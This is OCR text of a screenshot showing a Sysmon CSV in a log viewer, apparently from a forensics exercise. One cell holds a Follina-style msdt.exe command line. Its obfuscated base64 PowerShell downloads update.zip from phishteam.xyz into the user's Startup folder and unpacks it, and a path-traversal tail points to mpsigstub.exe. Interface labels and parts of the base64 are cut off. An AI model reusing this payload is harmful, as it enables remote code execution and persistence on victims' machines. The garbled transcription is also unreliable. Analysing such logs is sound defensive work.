 sysmon.csv
Cell contents
Drag a column header here to g
Enter t
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+'JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFx
aWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVh
S54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkY
RlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg=='+[char]34+'))'))))i/../../../
./../../../../../../../../../../Windows/System32/mpsigstub.exe"
"IT_
Format Replace: CRLF CR LF Comma Tab Font size 12
User Name Contains benimaru And Payload Data5 Contains 496